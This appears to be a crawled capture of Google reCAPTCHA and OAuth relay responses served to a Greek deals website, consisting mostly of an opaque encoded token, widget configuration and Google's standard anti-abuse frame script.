cVJWwr1rwp/DhsOVwoECwqvCsCXCr8O8MMOuw7TDjMOCTRXDpBPDvcOrwrQzWgwZw6EZwqFww4bCnnnDqiczDMO2TAtYwoXCnjvCtcOJNMKfJ8KqP8Kaw6zDlMONw4RnTGp5w7DDsMO1wrfDkcKrw6IfbMKNT8Omw7F/wrDDkH/CucKVw4rCg13Dt1h4MTnDvMKRw5Ivw7PDjhvCh8KIYMOUHcKew5/[base64]/w4kww5nCjwfDncO+w6p5IQs9wp0hTGJRw6RafcO6OTPDgcKub13CnsKMSMK6PwbCsVvCq8O7w4jCsMKUDDhUw49dwqVgI1VEOMOAD8K6wozCmsO8KGzDkcOOwqsIwoE3w5B2wp3CqsOdZ8OWw4rDmHDDgmzCjMKRJsKgYT0Uw7XDscKwwonClBNFw6TCpcK/w7U0FsO2EMO1JMO8dA52UsKbw4bCiwobYMOFU1g3XnrCvGbDrsKaEX9uw7/DjH5nwppAEC7CuQhzwozDhS7Cu1YYRnhOw5TCn3B9ZsOSwpQJw5DDhTMZw63CqSVcTcOLecK/GMOQCsOxT27DvCF9w67CmDvDoB1qQsK0wosIworDgcOnWMOVDiXDmsOCVcOVXcKKw7rDmMKvGzZTL8Oqw5HCm1bCk1g2wpdsUcKewqXDt8OmOzVdbMO9wr7CrVYST8KHw5zCi2XDhsOlw5ZvWnhowr3DlXrCtcODw6F4wrPDscKgwovDoEZYY0bCtsKND8K+wr/[base64]/CjsOGwqLDhMOfw57Dj2IAL8OAV03DrUQdw4nCqyd5w4t7GWjCh0jCrCvDvcKefcO4BcKZe8O2W0d/PnUdwoxRKMOBw53CnHQCw78iw6rCh8KiRsKiwoV1w63DrQPCujccEiPDvkrCs209w5xMw5N9TUvCjsOAw5bCpsOQw68ow63Dg8O8w49qwpEIacOQKMOUF8KOdsOewqfCpcKMw7vCkcKdLmYeKiElwrrCscKyC1jCo3ZJMcOyAMO/[base64]/Cu2rCqQYww6NAwp7CjsKvIEw2woZ5a8Ksw7jDl8KZw67CqcOAw7TDl8OQH8O9wr9qwpLCqEnCm8OfbMOXAsOqURnDkklkw5MpX8KZwoHDpRJdwoNIXsOjUkXDvcOYwp1VwqvCuDMfw7jDpQBNwoTDtWE7wo89wro8HEHDkcO5DsOQwpNzwovCjcO/[base64]/[base64]/[base64]/[base64]/[base64]/DvMKow5wVWcOBPyVqwpNxwprCrsO/enRwGyoCwph4wqIBwp/CgmjCq8OMwqoTO8KCwqvChFbCjjvDksKMBDzDqRhpKzbDgcK6YQcnay/[base64]/CvxRffkM0SgdYwrFxWUFRSMO3w5TChy7CvC8nNMOkw69Uw5cUwqfDjsOxw44+d1jDqsKeUwnCkEEIw5powoXCqcKdV8K6w4BMwqLCp2RMAsO8w53DhD/Djh7DhcKPw5VXwq5hKkwcwo7DqMK9w43Coxxww5HDlMKbwrJ0VUZvwqnDhTDClhhDw6jDvDnDiRR/w4TDiAPCiFIew4XCuALCgMOZBsOIcsK5woHDlx/Ci8OxJ8OlVGhtwoXDsm3Ci8KLwozDncOHTcORwo7DhWNCSsKbw4/DkMOcS8ObwqbDtMKbM8Klwp9Bw5Z8QQ0fY8OxGcKMwppywpgfwp9nEHhPInvDix3DusKOwoE/w7IWwpvDqGZEE07Cj1IDFMOkNVdNdMK1A8KgwofChsOHw5HChg4qbsKOw5PCq8O0OlTCnWNRwpnDscOrRMKQIUJkw7nDuCZhUm4jwqscwr0EbcODFcKqRTHDgsK4IyLDtcO8XVLDpcOMTHlkGS0VUcKNwpQHT31zwpZUGxzCl3gTKgFkUmRVWR/DrMOFwoHCssK2esOBXDDCvjPDmcO4VMKVw7nCuQMkNE8vw4vDvcKfXG/DucOowo5ibMKdw5kEwonCr1bCrsOseTBONSoVRMKXRCQfw5PCij7DnnjCm0vCnMK8w57DgFtVVzYYwq7DkBJUwopnw7IVGcO7YA3Ds8Kbf8OuwqRNK8ORw5TCgsKkcD/[base64]/NmsjL8ObRnUBw6jCrnnCg8KhesO4woPCv2cIwoBYYHsLdSPDocOIw5BfwqzDpcOHOkllfcKeOCLCijPDt8KhSx1LBn7DnMKsYRgoTDsDwqAbw5fCi2bDl8OAF8KjbRTDssKaBgfDm8ObMgItworCtGLDpcKaw63Dp8KswowGw5XDiMOXJl/Dn1XCjjwAwoY/[base64]/CgcOJw4jDgcKAbD9RC8KPFSbDqsOMw6QYasOqwopKwrM+w4TCn8OrKkPDq8K0dy4QZcODw4tHY3VFIULDjXHCmXJOwqp8wrl5BwIdFsOUwqV/[base64]/Dt2xkfsKyw4/CnsOQSA0nwoAewp/DpQjDrkUXwrEsHcKaCC0iwpLDnFzDjkBkcXXCrT9vS8KPH8Oawp3Du2k5wo9PasOGw4TDtsK7IsKXw77Dh8Knw6tcw7AiTMO3wrrDucKERDFCZ8OHQsOtEcOZwqJddXV/wpcEw7EULyAlGyfCqVxnLsOdSHoJYFgcw5BfLsK2w4vCg8OnNipTw7FBfMK9HMORwrA+cQXCnnExIcK6YxXDl8KKD8Orwqh5IcKOwpjDtGEVwrUIwqE/KMKXYAXCusKeCsKQwrDDssOKwoUlR3nClUDDsS12wpMNw7/[base64]/CtDFOP1ADwpLDmx/DuELDtUfCt8K/wrfCicObQsKgFcO9wpRsTnFcT8Kuw5rCocKqYsOWAXV8A8O/w7saw7LDgURuw4TDqsOiwpAswrM6w7PDrynDjmDCp17Co8KTYMKkc01hwqHDnWLDsjUmdk/Cn2bCicOMwq7DsMOBGDlHwrjDu8OqSkHCosKgw7Fdw54RYsKFJ8KPPMKowpQNR8OQw7Mrw6zDhmIOFTJNUsO4w51rbcOfYwh/BXAJesKXQ8OFw7USw5Euwql/WcOga8KGE8OvCEfCph0aw44dwozDr8KYdzQUVMKpwq9rMnHCsi3CrzrDjGNwKB/[base64]/DtUrDl8KZGcKLwrlNeMKCMsKrQsOZwobDt2pHwqvCoMOyw6IZw7XDu8Ozwp/CgHDCjsORw6oXLQrCjsKLWBxNUsKfw6cKwqQaLSodwrpIwrBgZhzDvVw3EMKbO8Ofc8K5wpASwooMwo7DoDxRVGXDn1kLw4hdKyFPHsK8w6bDsA87fBPCiVvCuMOCEcODw5LDocOKZxArGSF3ay/[base64]/[base64]/w6zCgRUeVUHCjGPDkMODD8Oww4zDgSbCrlrCux4vw7rCsMKqckbDnSYcTRjDmcKjdMKyCXvDiSPDjcKgd8KpGsOyw77Dm3cIw7TDisKZH3A6w7TCuCrDlm13wotIwqvCvU1+Ph/CtgfCtDoYEn3Dmz/DhHrCtgnDplZUASofCl/Dlh4NFmonw45LasOcf0gJRx7DjkBmwp5TdsOWTsOQcVx1b8OOwr7Crz5uacKcd8OUbMO/w7w5w6Fmw6nCgXZYwp5kwo7DmSrCrMOUOGHCqhgbw6fCncOaw7xgw7R7w4lVEcKmw4lpw4PDoVrDv3IRYBl9wpTCjMK/aMOyR8OWS8OSwqXCplDCojTCosO4e1ModE7Dnm1NN8KLLwBLC8KlMcKpLmECHQUoesKXw5gkw6tYw6TDhcKyEMOhwr89w4LDhWlow79cc8KswrgdT3kuw6MuUMOiwrx7BcKVwp3Dm8Kbw7MnwocVwoVCc002FsOVwoUWHcKkwp/DgcK4w7FfPMO9CBQRwr0iQsKkw7/DkS4pwrTDmGMSwpkhwrHDssO8wqHCr8Kzw4zDjVZ3wqPCnz0zGjPCqcKsw4UcNEJMIULCpyHCpEZRwokrwrjDsHEJwoLCqD/DmmjCicO4SFzDvGrDoS4+eD/CmsK3RmJWw6bDoHbDgBPDp302w4DDi8KewrLCgylXw5QFdcOkEcOuw4HCpsOgfsKMacOzw5DCtsKRNMK5OsOoDsKxwqDChsKUw6RIwqvDhzltw4ZWw6MBw4YUwrjDuDrDnBrDksKXwrzCh1kxwq7DoMOwAm9vwo3DomfCiC/DvGbDtzFVwo0Ow70xw7I3TgVmAXdzBMO2QMO3woIGwofCj3VwbBkCw5fCksOcEcOfRG0UwqHDv8Kzw7XDncOVwqc6w6bCg8OXe8Onw77CisK9NT8GwpnDl0nClAvDvlTCpzDDqVDCvVdYb01ewp5cwpfDrk1/wrTCpsO4woPCtcO6wrhDwq8kHMOHw4JcNm4ww7lhZsObwqZ7w7cBBXwTw6kEei7CqcOdOzp6wobDpyDDnsK7wpbCgMKbwrLDgcKsPcKvXcKbwpkWJgN/DTHDj8KIQMOOSsKqLsKpwpPDmxHCmQPDqHxdYHJUBsOydHPCowDDpFPDgMOHDcO2IMOVwpA9TBTDmMOKw4DDgcKqWcKpwp52w5DDnGDCk1tfOlxCwqvCqMO9w5/[base64]/dcKvOSbDocOiwrLCohV0wrDDqMK3G8OfA8OdY2UWw7bCpMKsJcOkw6EDw71gwp3CrmLCjncPWlgKc8Oiw4coEsOiwq/CgsOAwrdnUjVIw6DDsgXCo8KrW2pdCUfCsh/CkBg/fw9Gw5fDuTFVT8KNWsK3ARjCjcKOw7/DoQjDrsObDUbDgsKUwqJ/w5JOYj5UZyjDtMKpOMOSajpqEcOmw6NWwpDDu3LCn1kgw43Co8OQAMKUJ3jDgA1hw4tdw63DhcKOXHfCtHpmKsO7woXDnMOgacOxw4TCp1HDjzIbUsKscS1RW8KNN8KUwpgGw7kBwrbCsMKFw5jCtFg8w5jCnHhtYMOnwr8kJ8KnOwQPUMONw4DDpcOBw7/Cm0TCvMKewofDlV7DhBfDjBvDl8KuAG7CuBfCvyzCrQZ9wq4rwoRGwpvCiw43woTDoktBw7LCoQ3CvEnCmCnDh8KSw50Gw7nDrMKINy7Ci1zDpDNBJHnDoMODwpbCvsOtGMKcwqs6wpnDgzgiw5/CvyV4Y8KXw7TCjcKkG8KqwrExwoTDi8K/[base64]/wqrDgsO7wqVkZMO4A8OXCcKowr7DoVfDiTxlwoDDs8Oxw5HDugDCgGsmw4QmX37CiCFvWsOtw7xKw6nDu8KgYRYwLcOmLsOEwrbDsMK/[base64]/DnsKPP18Yw7Jbw5NAYcOuVA3Di8KrWyvDrcOZKm7ChQDDn8KxAMOHbHEhwq/[base64]/[base64]/ScO8JMOow4w/MsKuFRY/wpDCvcKqwpFYw6jDocKeKEPCp27CnWU5dMKUwqMHwp3Crl8cRGYJGU8OwqciCG1SL8O/Gks2AWLDjsKZM8KQwoLDsMOww4/DnCUbKcKuwrLChQ5IE8OKw5kYPS7CkxpYf0E4w5XDvsOzwoXDvRDDswkYDcOFWGw8w5/DtnRmwoTDgjLClmBGwqDCpgw5ITLCpmZWwoXCl33CicKOw5sqFMOEw5NcCzbCvGLDoEFZDcK1w5UybcOwCAoQAz5+CirCp0R/[base64]/woDCg8OxWCzCq8KDw49bwpfDisKtw4zCoF3Cp8Oow7FbEMKbGWzCv8OBwpjDizpsWMOBwotSwrHDiDYyw7jDpMKvw6/[base64]/CtWXDiMOVw6PCgcOlw6wCDULDkDsowoZCfBAQG8KqX0NyJlXCli9Ffk4IYG0+emYIbBzDuURWQsKhw5wJw7PCqcOfU8O6w7ZNwrtlcWDDjcOGwoFzRhfCgDM0woLDr8KZKsOwwqRaCsKTwo/DhMKxw7bChDHCssK+w6prfg/DosKdRMKaJcKSPjtzGkBuDx/DucKHw43Dt03DssKhwpwwUcO7woAbHcOqdcKbbcKmFg/Cvg7DocKaLEHDvMK+NmgxDsK8BBYfY8OXMzvDrMKVw48Xw4/CqsKkwrsuwpwNworDqFXCk2XCjsKiA8KrBzPCoMKNFFXCp8OsM8KYw6tiw6Y/[base64]/[base64]/DjCBOw7g9KHXCmU8yN8OPw402w4XCssOUd8K+Ej7DhGh+wqjCqsKKbUQBw57CpzU5w7TCrQXCtcKuwow/H8KjwpgeacKxJDvDlxN3w4Zsw5k6w7LChBrDo8OuIArDhWnDnwTDonTCmWZ/[base64]/DtSZkw4ofXcOEEhXDrTcqHjfDo8KqQndnwqdqw7dMwqgLwrtPQMKxV8OMw6s1wrEJA8KHc8OdwpU1w7HDulpAwqBqwrTDmMK2w5zDjRRNw6LCjMOPBMKGw4/CicOVw646cBEZWsOSasODEQwrwqgIDsO2woXCqx9wLRvChMKAwohGMsKmXlvDt8KyPBdzwr5XwpjDl2zCqmdUWDrCkcO9d8K6wpcVYRl+GSUvYsKrw7xWOcOVKsKARDlhw7/DlcKFw7VYGWfCkyDCjcKvchFDTsK8NTbCmz/ClUtrUx0uw6/Cj8KFwrHCgXPDlsOAwqAPPcKdw43Cmh/[base64]/DEEbWzXClBxZw4saHcOqwqzCiCvDj8K4fx7Ck8O0wofClsKKPMOCw6vDtsO0w7XCl2bCsk8uwqrCkcOQwrodw6AAw4rCu8O4w5gqV8OiHMO+WMKyw6nDhnoYbkUCw7XCgGwswrrCmMKDw5x/KsOkw4tLw67Cm8Kqwr5uwo4wZiR1AMKxw4V5w7p7cl/Dt8KXBwhjwqkoURXCt8KYw5IWd8KdwojCiXAfwpsxw4vDk3LCrXlvw6jCmi1pCFh3IlhrQ8Kjwo0Uw4YbXMOowooCwqleLQ/[base64]/Dm8KLwqpcw7l3wqR4wqMMRsKKZ8OKw7ANwosyAwLCnE/CscKiW8OxbRENwrE1ZsOFdD/CvHYveMOkAcKBD8KBJcOYw6LDqMOjw4/CvsK9GsO/WMOmw7TCkXASwrHDsTfDosOxa0HCm3MnC8KjXMOGwrXDujAiRMOzdsKfw4oSUcOce0MeZwbDlDURwrzCvsKCw7ZSw5kEYX48WgXCkF/Cp8KGw6UjBDBTwq/DvQDDikZcSVEBf8OTwoxLAT9tBcOkwrLCk8KEXcK6w6cnB1VZUsODw4ELRcK3w67DhcKPWsOnf3NbwqTCkyjDuMO9ZnvCtMKDeTZyw6PDlHvDu1zDrHM1woJuwoUhw55rwqPCrAvCvTXDlhFew7Uew4sLw43DmMKawo/CncOyOGjDp8O8bSgDw4h5wqF8wqR6w4AnDUt1w6HDjcONw6PCvMObwrttclRcwq5TcXPCuMOkwonCg8KIwqELw7M1GhJoKC1VQ2JWw41SwrnCr8KkwqTCnljDmsKww6vDuFFDw5Axw7krwpfDhyzDmsKKw6HDo8Ohw5/CpiUVSMK+cMK9w6JSX8KbwrTDjcORFsO7TMOZwo7Dn3crw5Niw6bDhcKjEcOwCknCuMOVwo9jw5jDtsOHw5HDmFYaw4/[base64]/Cu8KFB8OHw5N1wqbDkUDDgMKiwphbwrTDisO/[base64]/[base64]/DiGPCosK8w57DvFpDdhAtDQ/Cpk3Dn8KFw5h+wrs4K8KxwpvCgMKaw68nw78bw6Y+wrN2woBFF8OyKMKrC8KUccKyw5cpNMO3TMOzwoHDjDfCnsO5M2nCocOCw7JLwqZYfmdcVSnDrENjwp/CusOBa3JywpLCnhHDmBo/SsKPdWV9TQE+CMO3S2s5AMO9DMOxX07Do8OScGPDsMKTwpoXWWPCpcK+wpDDrk/DgU/DkVpyw5HCj8KELcOoWcKPO2nDusOUfMOjwrjChhjCiQpewqDCksKBw4TDn0vDqxjDhsOyPsKwOWx/GcKRw7fDn8K+w58Vwp3DpMOgXsO4w75iwqAAcWXDocKvw4szdwp1w5hyZx3CqQ7CgRvDnjVXw70ffsK+wqPCuDYWwqQ6EVbCsi/ClcKgNXdRw4YLVMKlwosfYMK/w6NPREPCpmLDmjJFwq7DjsKsw6ECw6NTJljDq8O/w5XCrhYUwpvDjRLDl8OQeWFbw510NcO4w69sEsODT8KxHMKHwojCt8Krwp0NI8OKw5MYFj3CuzMVNFnDlCtpVcKsMMO3IgQVw41XwqDCs8OGXcOwwo/Dm8OSRcKyacKtSMOmwq/DnjXCvwAPf0wSw47DjcOsDsKLwojDmMKZfHMMeHhKPcONcFXDmMKtKWHCmjYfVMKcw6rDl8Obw6JHXsKlCcKvwoQRw6hieinCpsOzw5/[base64]/DmsKlwp1bGTHDhEpJwpBMwpfCpSxCw4ZnHHt6Ux7CgTIyWMOQccKWwrN8UsOkw6XCvMOjwoQzYDHCpsKIw7fDgMK3WsKuAil/[base64]/McKSwoVGMDjDgsKjLUPDgcObHVp1dy/DhUrCgm5Bw5I+XcOeecOQw6LCjMKEO27DvMOvwoHDrMOhw4I0w519aMKzwrbCl8Kaw4rDtmzCuMKfBxlxQ1nCgsOmwqAAWSMwwonDilxQZcKAw61UbsKQWg3CnQDCjDzDh08QK2rDosOowo1LPcOmCy/CgsKmD1VgwozCvMKgwpbDnWvDnVsPw4oka8OkZ8OLTTsywrjCoxzDncOiK2bDiGZNwrTDnsKBwqwPKMOAf0LCm8KaA3PDtEtvWcO8CMKmwo7CncK/ccKFPMOhEXRTwobCkMOJwpvDjcKifBXCv8O6w4F6JMKUw6fDi8KJw6ZNUCHCkMKPACgSVS3DusO+w5PDjMKUakloVMKRAMOXwrMKwpgTUEzDt8KpwpUUwo3CmU3Ds3/Ct8KpdMKoRz9hDsKawqJ1wqnDkh7DrsOpWMO/BxLCiMKAIsK0w4gEAzJcIkppWsOnenjDqMOGasOqw7vDp8OkDMODwqB/w5XCiMKfw7pnwooVBMKoIQpgwrJyYMOLwrVVwqw2w6vDmsKCwqfDjyzCoMKAFsOELmsmfkJ9GcOHecK/wol8w4bCscOVw6LCs8KIwovCgGkIATceJnZjIlhyw7nCssKGF8OYdDDCpGPDqcOZwqnDpi7DvcK0w5NKDxXDpQBuwo4Bc8OTw409wp8/Hl3DsMOVLMOww75NYGgQw4jCscKXNgDChMOiw47DgFjCucKDC34wwolMwpwUScOEwrdAWV/CmDokw7cFXsOpe3XCux3CgR/CtHIYKsKhMMKHUcOqP8OZbsKAw5YNJ2woOjLCgMOGZzHDp8KVw5rDvjbCrsOqw7hbYQPDsDLCtFJ9wq83UMKLXcOYwpRIdFImYsONwqd+DMKsX1nDhDvDhjUhVSoPZ8K2woFOYcK/wplywrRnw5XCm11twpxwBRbDocO3LcOYHljDlylnPlfDnUnCjsOAQcO3KGURD1/[base64]/DlsKxwobCqHHDkht+w4rCk8KdVcK/[base64]/CgMKPw5TDok3DpcKsGsORIHE3C8KuPsOYwqDDnX/ChsOwFcKQMSDCs8KVwobDiMKVBB3CqsOGWcKLwoVuwoPDm8OkwqvCmMOoTTbCgnbDl8KGwrYYw4LCnsKVJD4lC29EwpXDvVBach/Dm355wqjCssOiw48KVsObw51mwrxlwrYhEAbCqsKhwrJ6W8KLwo4yY8KSwro8wqzCsn9DJ8KuwrbDlcOUw5BFw6/DshTDlXMYDk0xfEHCu8KAw4JuAUgBwqzCjcK9wrPCjDjCj8OWZjBiwozDvzw2MMOow67Cp8OjRMKlJcO9wqDCpFlXRCrDgwjCs8KOwqDDjwfDj8OHAn/Dj8KIw7YdBG7CvWLCtBrDhArDvDciw63CjjlfNGRGasOsFUc5AHvCssOTXCUQRMOcS8O+wrldwrBWVcKLfC4rwqrCtsK3LjfDsMOQBcOsw691wp8hYi93woLCszPDkiBswrJ/w4A7JMOfwpNJZAvDjsKbRHhrw53DkMKvwojDjMOIwoDCqVDDgjzCr1HCo0jDvMK1HkjClm4uJMKJw4Mww5jCikHDs8OYaX/Dg23DjMOefcOpG8KrwoLCl1oPwqEaw40ELsKIwpxOwrzDlW/Dh8OxN0rCsSMSSMKNN1TDpFc4XGYaQ8KNwpLCiMOfw7FGdmHChsKgYy9qw4BDGF7Cmi3CkMKJbsOmZ8O/UsOhw5LCvzLCqkjClcKLwrhewpJYYsKmwrXCqAHDiRbDhE7DnWPDoQbCuR3Duw0qDVnDliovNw9BF8KBeRLChMOkw6TDu8ODwoYXw4Euw4HCsHzCnm0oYsKZYkg0eF/DlcOlVEDCv8KKwpHDh218JQvDjcKswqUWLMK2w5otwqg3J8Otcg0UPsOawqlaQX0/wqw8a8KwwpYkwpdbLMOyaDfCjcOJw7gEw6jCkcOEE8KxwohRDcKgQV/Dn1zCokTDgXpjw48Zfj9VJD3DpwQkGsKswp1Nw7jCqMOBwrnCu3YeC8O3GMOkR1RXJ8OKwp0bwoLCqBZQwpw/wqNjwoXDmTtoIAhQFsOQwrrDuRnDpsKvwrrCmXLCiUPDom0kwp3DtWRVwqfDhhYHT8OXRFUIbsOoaMKKF3/DqcKPTMKVwrbDqsK6EyhhwpIMc0Z4w5Zbw4TCucKRw63DsjLCvcK/wrRVEMO+a2nDn8OCUiQiwojChVLDucKuOcKyB11QaGTDs8KYw4PDsVDClRzCisOqwpISCcO8wpzCt2bClRdNwoJ1FMKpwqTCisK6w7LCsMOSTwLDpsKfIj/CvkhvF8Kmw7MJdlt/[base64]/w47CuSAGAFcQwqITFXzCgHBhw7/ChcKUwp8vw5rDp8OOworCk8K5E23CgnLCmQLCmsKVw7tbWMKVWcK9wrE9PQ/CoXbCin4Uwr1aHwvClMKkw5/Dvh8HGi9hwqJDwrxawrFkfh/CpkTDp3diwrA+w4Ufw5R1w6zDhyjDr8K8wqXCoMKwLWQtwozDpQ/DssKvwqLCsTnCuWonTkBkwqnDtR3Dnz9OIcOcJcKsw7AOJMKWw4PCrMKXY8OmPgwjFVsxF8KdVcKXw7JjH2vDrsO8w7xwGXw9w4AtDxHCjWPDn347w5fChMKRESXCu3ouRcKwLsORw4XDtD05w4RSwpnCgwB/AcO9wozCmMOewp/DucKwwod/PMKUwo4awrHDrAFDW08NUcKJwpvDiMOgwpnCpMOjHl0mf3prCcKXwpVkw6R6wo7DpsKRw7rClUwyw7JzwprDlsOmw5jCkcKDAiogwoQ+SgciwpfDmRZ7wrF9wq3DucKxwodnP0s2UMKkw4VqwoAyb24IJcOew7NKan04OEvCn0zCkCQrw6/DmXXDn8OEekR2ZcOpwoDDpQbDpiYgLEfDv8OwwqxLwphUP8Olw5DDjsK5wr3DrsO3wrHCpcKrFsORwo3CuxLCosKUwrsWf8Kpe2J0wqfCtsKpw5XChhnDsWNSwqTDi1EfwqZ1w6fCn8OrNyTCtsO+w7FMwrTClG0/fRrDimPDrcKNw6bCpMKmScKVw7FqFsOswrzCj8K2aj3Djl3Cn0d4wrPDhynClMKgJDdtAWPCg8ObYsKkelvCrybCmMKyw4AlwpnCvQXDgWl1w6fDukzClg3DrcOXeMKAwpfDoHkTA07Dg2U1NcOOJMOobkQ0JVzDpgk3NlrCgRsow6I0wq/CmsO2OcKswrXDmMOGwpDCkCV7B8KvG3LCrT5gwoXCgcKHLSAvasOawr4fw591ExXDpsOuWsKzTh3Cg1LDhcOCw6poNm0HaV1qw5IEwpVswpPDocKfw5/[base64]/NsOzw4wwIMKFKcKUw5s/SsOlw57DtsKjeF0Gw5QgCcOUwqJiw4t2wpzDgRzCuV7CoMKSwqPCqsKhwpbCmQDDisOKw5XCscOkNMKmZ2QqHGBRZXDCm1IIw7XCgUPDu8OrRB5QVMOWfhTDvSTCl2HCtsOaZ8Oaej7DncOsOB7DnMKAFMO7a2/CkXTDnFPDoAluUMKDwot9wrvCgMK3w73DnwjCu3M1Cw5va0xWbsOwQkV/wpLDlMOKD3w+QMOqcX1swrLCscObwpExwpfDuFLDkX/Cq8ONET7DjEQtT0pXI34Jw7MywoPCoC3Cr8OHwovChmhSwrjDpHtUw5XDjRV8OQ7Cmz3CosKZw7Zxw6LCnsK6w5HDmMK5w5UoXw4fD8KPG0Zvw7HDmMO2aMOre8OQQsKtw67Cpis5JMOgdcKowrhnw5/DrjPDqgLCpMKAw67CrFZzYsKnAF9pCDjCrMOfwpIEw7nDi8KjBnnCsRVZH8Ouw6JSw4oQwrIgwqPDvcKAK3fDmsKgw6TCuEHDkcKvR8Ogw69ewqPDvijDq8OOKsOGZntLTcOBwq/[base64]/CocOCbDvCuMOjw5rDrcKBQsKawqfCvsOaw5d7wowmUxQaw6Z/SVo4RyHDg1/[base64]/dMOTclLDgUXCkMKOw5vCu2UAwqzCjMOUwq/[base64]/CisKnw7zDhUgNeEscw5JFwpDDq8Kiwq0pSsOHw4rDoi1wwozCs2XDqR3DucO5w5QJwpgaYWZcwqxoXsK7wpk2bVXDtxbCgEhGw4wRwplUSXnCpi/[base64]/OsOZcGLCj05uw7oGw5TDjj9FwqJqe8OiD3XDpSvCjXcJLXZ1w6RfwrzCmRImwoxswrhtSxHDt8OJQ8OKw4zCm3QtOCNONUTCvcO2wq/ClMOHw7oKP8Kjd3Auwo3DjDQjw4/Dt8KISibDssKfw5Q8K1zCsAFww7UtwrjCi1c1R8O4YUZyw4UgD8KjwoFZwo1cccOYcsOqw4x4EQXDgnrCqMOPB8KXDsKQacKbwojChcOzwoFkw7/DrEEWw6vDvRTCrEoTw4wTa8K/HC/Cp8OgwqDCsMO3OsKyC8KYNWZtw4pYwqkZUsOUw43DkFvDmyZabcKtLsKhw7XCucKuwp/ChcOHwp7CtcKha8OLMiAsJ8KhczfDiMOPw5IJZzcKD3TDgMKGw7rDljFlw5B4w7JIThnClcOxw7TCrcKUw7F7LMObwq7DmkjCpMKrRh9Qwr/DqkFaH8ONw69Ow6YGCMOYfg9NHkJrw6g+wqfDuVsVw5bDjcKeCHrDq8Kgw53CocOfwoDCvsKFwqNHwrFkw5TCvllOwq3DmXIdw6/DlsKkw7Vew4fCgTwwwrrCjVLCgcKKwpNVw7UIQcKoXSxuwofCnxLCrnPDh3zDuEzCj8OcNR12w7EKw4/CrRnCjsOqw7cLwokvAsOJwojDtMK6worCozAAwoDDqcOtPis3wrrDoQd8ZFBxw7LCnWooCCzCtTfCminCpcORwrbDoz3Cuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-6168660,519],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GBEatlwSS4C4LxqtjcvKeAr8UXGdehur98hYrQlwKuA\\u003d\x22,1,0,null,1,1769017125845,0,0,[54,134,90],null,[179,255,245,244],\x22RC--G30C058iFYiFg\x22,null,null,null,null,null,\x220dAFcWeA5xWb1LMAD4_WxNT9stP9J156N9vHo2YHsaVvaqaqOcN7kzhaMlwEXATHpY7ozxX0niNA4hxkAwi2_wPeS1O3DrD37icA\x22,1769099926104]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="wroPAWXGFgMtJfng_SxGIQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="wroPAWXGFgMtJfng_SxGIQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vGjz_cVWz5_jAWa_tP3KDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013528621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>